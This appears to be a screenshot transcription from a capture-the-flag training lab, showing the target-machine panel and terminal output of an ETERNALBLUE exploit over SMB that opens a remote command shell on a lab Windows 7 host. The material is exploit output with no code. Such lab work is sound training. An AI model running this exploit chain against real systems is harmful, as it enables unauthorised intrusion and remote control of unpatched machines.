 Target Machine Information
Title Target IP Address Expires
Blue 10.201.76.9 1h 10min
46s
? Add 1
hour Terminate
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
File Edit View Search Terminal Help
[*] 10.201.76.9:445 - Sending final SMBv2 buffers.
[*] 10.201.76.9:445 - Sending last fragment of exploit packet!
[*] 10.201.76.9:445 - Receiving response from exploit packet
[+] 10.201.76.9:445 - ETERNALBLUE overwrite completed successfully (0xC00
0000D)!
[*] 10.201.76.9:445 - Sending egg to corrupted connection.
[*] 10.201.76.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.201.76.9
[*] Command shell session 1 opened (10.201.45.37:4444 -> 10.201.76.9:4917
9) at 2025-09-26 05:38:23 +0100
[+] 10.201.76.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 10.201.76.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 10.201.76.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>